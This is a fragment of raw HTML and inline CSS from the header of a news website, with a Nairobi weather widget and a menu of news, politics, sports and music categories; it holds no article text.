		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_109" class="tdc-zone"><div class="tdc_zone tdi_2_133  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_133{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_133:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_133:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_133{
position:relative;
}
}

</style>
<div class="tdi_1_109_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_109_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_260" class="tdc-row"><div class="vc_row tdi_4_8dc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_8dc{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_8dc {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_8dc .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_086  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_086{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_086{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_086{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_bb8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_bb8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_bb8{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_bb8{
                    display: inline-block;
                }.tdi_7_bb8 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_bb8 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_bb8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_080  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_080{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_080{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_080{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_386 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_386" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_386{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_386 .tdb-logo-a,
                .tdi_10_386 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_386 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_386 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_386 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_386 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_386 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_386 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_386 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_386 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_386 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_386 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_386 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_6c0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_6c0{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_6c0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_6c0{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_183" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_183{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_183{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_183 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_183 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_8c0" class="tdc-zone"><div class="tdc_zone tdi_15_c0a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_c0a{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_0cc" class="tdc-row"><div class="vc_row tdi_17_88c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_88c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_300  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_300{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_e88" class="tdc-zone"><div class="tdc_zone tdi_21_806  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_806{
                    min-height: 0;
                }.tdi_21_806:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_806:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_806{
position:relative;
}

</style>
<div class="tdi_20_e88_rand_style td-element-style" ><style>
.tdi_20_e88_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_e88" class="tdc-row stretch_row"><div class="vc_row tdi_23_386  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_386{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_386 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_386 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_386{
position:relative;
}

.tdi_23_386 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_e88_rand_style td-element-style" ><style>
.tdi_22_e88_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_fcc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_fcc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_ce7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ce7" >
<style>

/* inline tdc_css att */

.tdi_26_ce7{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_ce7{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_ce7{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ce7{
                    display: inline-block;
                }.tdi_26_ce7 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_ce7 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_ce7 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_ce7 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">24.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_33e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_33e" >
<style>

/* inline tdc_css att */

.tdi_27_33e{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_33e{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_33e{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_33e{
                    display: inline-block;
                }.tdi_27_33e .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, February 2, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_30f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_30f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_30f{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_30f{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_30f{
                    display: inline-block;
                }.tdi_28_30f .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_30f .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_30f .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_30f .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_30f .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_30f .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_30f .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_30f .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_30f .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_30f .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_30f .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_30f class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_ac3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_ac3" >
<style>
/* custom css */
.tdi_29_ac3{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_306 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_306 .tdm-social-item i.td-icon-twitter,
				.tdi_30_306 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_306 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_306 .tdm-social-item i.td-icon-blogger,
				.tdi_30_306 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_306 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_306 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_306 .tdm-social-item i,
				.tds-team-member2 .tdi_30_306.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_306 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_306.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_306 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_306"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_3c3" class="tdc-row"><div class="vc_row tdi_32_0c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_0c6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_985  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_985{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_386  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_386{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_386 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_386 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_386.tdc-row-content-vert-center,
                    .tdi_36_386.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_386.tdc-row-content-vert-bottom,
                    .tdi_36_386.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_386.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_386.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_386{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_386 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_386{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_08d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_08d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_08d{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_08d{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_08d{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_1c3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_1c3" >
<style>
/* custom css */
.tdi_39_1c3 .tdb-logo-a,
                .tdi_39_1c3 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_1c3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_1c3 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_1c3 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_1c3 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_1c3 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_1c3 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_1c3 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_1c3 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_788  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_788{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_788{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_788{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_788{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_308 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_308{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_308.td-a-rec-img{
				    text-align: right;
				}.tdi_42_308.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_828  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_828{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_06a  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_06a{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_c21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_c21"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_c21{
                    display: inline-block;
                }.tdi_47_c21 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_c21 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_c21 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_c21 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_c21 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_c21 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_c21 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_c21 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_c21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_c21 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_c21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_c21 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_c21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_c21 .tdb-menu > li > a,
                .tdi_47_c21 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_c21 .tdb-menu > li > a,
                .tdi_47_c21 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_c21 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_c21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_c21 .tdb-menu > li > a:after,
				.tdi_47_c21 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_c21 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_c3c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_c3c" >
<style>
/* custom css */
.tdi_48_c3c .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_c3c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_c3c .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_c3c .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_c3c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_c3c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_c3c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_c3c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_c3c .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_c3c .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_c3c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_c3c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_c3c .entry-thumb{
					background-position: center 50%;
				}.tdi_48_c3c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_c3c .td-module-meta-info,
				.ie11 .tdi_48_c3c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_c3c .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_c3c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_c3c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_c3c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_c3c .td-post-category{
					display: inline-block;
				}.tdi_48_c3c .td-post-author-name{
					display: none;
				}.tdi_48_c3c .entry-review-stars{
					display: inline-block;
				}.tdi_48_c3c .td-icon-star,
                .tdi_48_c3c .td-icon-star-empty,
                .tdi_48_c3c .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_c3c .td-module-comments{
					display: none;
				}.tdi_48_c3c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
